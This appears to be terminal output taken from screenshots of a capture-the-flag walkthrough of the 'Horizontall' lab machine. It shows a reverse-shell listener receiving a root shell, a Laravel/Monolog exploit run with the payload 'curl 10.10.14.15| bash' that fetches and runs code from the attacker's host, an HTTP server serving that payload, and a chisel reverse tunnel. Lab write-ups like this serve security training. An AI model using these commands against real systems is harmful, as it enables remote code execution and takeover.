 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:37596.
bash: cannot set terminal process group (90184): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public#
❯ ./exploit.py http://localhost:8000 Monolog/RCE1 'curl 10.10.14.15| bash'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [16/Jun/2022 02:38:16] "GET / HTTP/1.1" 200 -
❯ ls
CVE-2021-4034 chisel Compressed.zip strapi_exploit.py
❯ ./chisel server --reverse --port 6969
2022/06/16 02:28:27 server: Reverse tunnelling enabled
2022/06/16 02:28:27 server: Fingerprint vhVKb25xz9rIZLL7mEe23FrnsWRkhpbc3mUPP0zhKDQ=
2022/06/16 02:28:27 server: Listening on http://0.0.0.0:6969
2022/06/16 02:29:54 server: session#1: tun: proxy#R:8000=>8000: Listening
strapi@horizontall:/dev/shm$ ./chisel client 10.10.14.15:6969 R:8000:127.0.0.1:8000
2022/06/16 02:29:52 client: Connecting to ws://10.10.14.15:6969
2022/06/16 02:29:53 client: Connected (Latency 98.456295ms)